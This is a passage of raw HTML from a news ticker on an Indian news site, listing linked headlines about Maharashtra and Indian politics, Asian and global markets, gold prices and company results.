href="https://maharashtra-ind.in/maharashtra-declares-cow-as-rajya-mata-ahead-of-state-elections/">Maharashtra Declares Cow as &#8216;Rajya Mata&#8217; Ahead of State Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/arvind-kejriwal-resigns-as-delhi-chief-minister-atishi-set-to-lead-new-government/">Arvind Kejriwal Resigns as Delhi Chief Minister; Atishi Set to Lead New Government</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-controversy-over-ghee-used-in-tirupati-temple-laddus/">India: Controversy Over Ghee Used in Tirupati Temple Laddus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/self-styled-godman-constructs-unauthorized-temple-in-uttarakhands-sacred-zone-investigation-underway/">&#8220;Self-Styled Godman Constructs Unauthorized Temple in Uttarakhand’s Sacred Zone, Investigation Underway&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lewis-endlar-expert-in-business-management-project-management-and-emerging-technologies/">Lewis Endlar: Expert in Business Management, Project Management, and Emerging Technologies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bizz-expo/">Bizz Expo: Your Destination for Business Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/anti-immigration-protests/">Anti-Immigration Protests Across the UK</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/real-madrid/">Real Madrid CF: The Galacticos Have Landed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adani-hindenburg/">Adani-Hindenburg Saga: A Billionaire, a Short Seller, and a Nation Watching</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/mumbai-hit-and-run-case/">Mumbai Hit-and-Run Case: A Gruesome Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony-2/">Excellence Iconic Awards: Celebrating Remarkable Achievements.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/excellency-awards-ceremony/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-credit/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/income-tax-return/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/multibagger-stocks/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/non-taxable-income/">Non-Taxable Income! Charge isn&#8217;t relevant to these 5 income</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-steadies-after-powells-testimony-sterling-awaits-boe-meeting/">Dollar Steadies After Powell’s Testimony; Sterling Awaits BOE Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-banks-raise-forecast-to-4-peak-for-key-ecb-rate/">Global banks raise forecast to 4% peak for key ECB rate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/4-big-analyst-picks-accenture-upgraded-to-neutral-ahead-of-q3-earnings/">4 Big Analyst Picks: Accenture Upgraded To Neutral Ahead of Q3 Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyota-wins-over-shareholders-at-agm-after-questions-on-strategy-governance/">Toyota Wins Over Shareholders at AGM After Questions On Strategy, Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nikkei-closes-above-33000-for-the-first-time-in-33-years/">Nikkei Closes Above 33,000 For The First Time In 33 Years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-edge-higher-central-bank-decisions-seen-key/">European Stock Futures Edge Higher; Central Bank Decisions Seen Key</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">Kim Kardashian seeks Secret of Private Equity Success As Rising Rates Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-amid-rate-hike-uncertainty-copper-retreats/">Gold Prices Dip Amid Rate Hike Uncertainty, Copper Retreats</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-higher-as-debt-ceiling-bill-moves-forward/">Asian Stocks Cautiously Higher As Debt Ceiling Bill Moves Forward</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data-2/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/best-man-of-excellency-iconic-awards/">Best Man of Excellency iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-dollar-steadies-as-fed-meeting-looms/">Asia FX Dips, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" 